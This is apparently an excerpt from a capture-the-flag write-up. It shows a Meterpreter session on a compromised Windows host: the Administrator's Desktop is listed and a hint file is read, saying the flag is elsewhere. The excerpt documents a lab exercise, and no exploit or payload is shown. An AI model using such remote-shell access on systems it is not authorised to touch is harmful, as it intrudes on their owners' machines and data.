 meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 797 fil 2017-11-08 09:05:18 -0500 Windows 10 Update Assistant.lnk
100666/rw-rw-rw- 282 fil 2017-11-03 22:03:17 -0400 desktop.ini
100444/r--r--r-- 36 fil 2017-12-24 02:51:10 -0500 hm.txt
meterpreter > more hm.txt
[-] Unknown command: more
meterpreter > cat hm.txt
The flag is elsewhere.  Look deeper.meterpreter >